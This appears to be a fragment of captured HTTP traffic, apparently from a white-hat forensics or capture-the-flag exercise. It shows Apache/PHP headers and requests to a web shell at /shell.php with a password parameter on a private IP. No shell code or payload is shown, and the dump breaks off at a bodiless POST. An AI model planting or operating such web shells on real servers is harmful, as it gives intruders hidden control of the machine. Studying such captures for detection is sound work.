 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=idcuo5l16k836m8bp001lrfag2; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
2bb01ec594a659fdGET /shell.php?pass=437 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.255.151:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Mon, 22 Jul 2019 05:32:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=5hnsuk5deppn9n2elg3phrq2l0; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
32156daae2aff4a3POST /shell.php HTTP/1.1
白帽hub